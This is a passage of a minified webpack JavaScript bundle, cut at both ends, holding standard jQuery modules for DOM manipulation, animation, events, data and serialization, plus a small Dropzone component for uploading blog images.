0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return 